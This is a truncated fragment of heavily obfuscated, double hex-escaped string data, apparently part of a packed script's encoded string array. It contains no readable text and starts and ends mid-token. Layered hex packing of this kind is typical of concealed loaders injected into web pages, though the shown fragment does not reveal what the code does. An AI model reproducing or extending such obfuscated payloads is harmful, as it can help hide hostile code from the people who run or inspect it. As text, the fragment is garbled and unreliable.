41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5